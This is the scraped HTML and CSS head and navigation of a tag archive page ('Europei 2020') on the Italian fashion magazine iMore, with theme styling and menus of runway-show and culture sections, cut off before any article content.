		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-europei-2020 tag-10999">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Europei 2020</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
